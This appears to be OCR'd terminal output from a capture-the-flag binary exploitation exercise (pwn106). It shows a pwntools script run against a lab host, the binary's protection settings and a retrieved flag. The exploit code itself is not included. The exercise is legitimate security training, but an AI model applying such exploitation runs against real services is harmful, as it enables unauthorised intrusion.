 [prabin@0xpr4bin]─[~/binary_exploit_pwnn101]
$python3 exploit106.py
*] '/home/prabin/binary_exploit_pwnn101/pwn106user.pwn106-user'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.5.50 on port 9006: Done
/home/prabin/binary_exploit_pwnn101/exploit106.py:15: BytesWarning: Text is not
bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline(payloads)
he flag is :{} THM{y0U_w0n_th3_Giv3AwaY_anD_th1s_1s_YouR_fl4G}
*] Closed connection to 10.10.5.50 port 9006
[prabin@0xpr4bin]─[~/binary_exploit_pwnn101]
$